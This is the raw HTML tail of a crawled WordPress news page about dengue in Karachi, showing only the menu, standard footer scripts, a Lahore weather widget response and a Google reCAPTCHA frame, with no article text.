        <div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-379"><a href="https://thewhattoday.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16241"><a href="https://thewhattoday.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16242"><a href="https://thewhattoday.com/category/pol/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16243"><a href="https://thewhattoday.com/category/entertain/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16244"><a href="https://thewhattoday.com/category/sci-tech/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16245"><a href="https://thewhattoday.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16246"><a href="https://thewhattoday.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16247"><a href="https://thewhattoday.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16248"><a href="https://thewhattoday.com/category/education/">Education</a></li>
</ul></div>
    </nav>
</div>

<div class="obfuscator sb-toggle-left"></div>

    <div class="cookies-alert alert" style="display: none;background-color: #332C2C;">
        This website uses cookies to enhance your experience. By continuing to visit this site you agree to accept cookies.        <a class="btn btn-primary btn-sm active" href="#">Accept Cookies</a>
    </div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/redwaves/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://thewhattoday.com/wp-content/plugins/awesome-weather/js/awesome-weather-widget-frontend.js?ver=1.1" id="awesome_weather-js"></script>
<script type="text/javascript" src="https://thewhattoday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewhattoday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thewhattoday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="rw-scripts-js-extra">
/* <![CDATA[ */
var redwavesScripts = {"ajaxurl":"https://thewhattoday.com/wp-admin/admin-ajax.php","query":"{\"page\":\"\",\"name\":\"dengue-surfaces-in-karachi\"}","currentPage":"1","maxPage":"0","loadMore":"Load More ","loading":"Loading ","isPrimSidebarSticky":"1","isSecSidebarSticky":"1","isSticky":"1","isStickyUp":"1","isLightbox":"1","isScrollToTop":"1"};
//# sourceURL=rw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewhattoday.com/wp-content/themes/redwaves/js/scripts.min.js?ver=3.0.3" id="rw-scripts-js"></script>
<script type="text/javascript" src="https://thewhattoday.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://thewhattoday.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewhattoday.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"166339801","post":"15800","tz":"0","srv":"thewhattoday.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "166339801", "15800" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thewhattoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thewhattoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d751485d5b3647cb8ddea3ca7957263b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 04:43:16 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewhattoday.com/wp-admin/admin-ajax.php
body_size: -32
content:
<div id="awesome-weather-lahore" class="custom-bg-color awesome-weather-wrap awecf awe_with_stats awe_without_icons awe_with_forecast awe_extended awe_wide awe-cityid-1172451 awe-code-701 awe-desc-mist"  style=" background-color: #87ceeb; color: #ffffff; ">


	
	<div class="awesome-weather-header awecf"><span>Lahore</span></div>

		
		<div class="awecf">
		<div class="awesome-weather-current-temp">
			<strong>
			10<sup>&deg;</sup>
						</strong>
		</div><!-- /.awesome-weather-current-temp -->
		
				<div class="awesome-weather-todays-stats">
			<div class="awe_desc">mist</div>
			<div class="awe_humidty">87% humidity</div>
			<div class="awe_wind">wind: 2m/s S</div>
			<div class="awe_highlow">H 10 &bull; L 10</div>	
		</div><!-- /.awesome-weather-todays-stats -->
				</div>
		
		
		
		<div class="awesome-weather-forecast awe_days_4 awecf">
	
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">22<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Sun</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">22<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Mon</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">23<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Tue</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">23<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Wed</div>
				</div>
				
		</div><!-- /.awesome-weather-forecast -->
	
		
		
	<div class="awesome-weather-attribution">Weather from OpenWeatherMap</div>

</div><!-- /.awesome-weather-wrap: wide -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9iMWjyNz1rPmmORdImFatg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768711400973');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>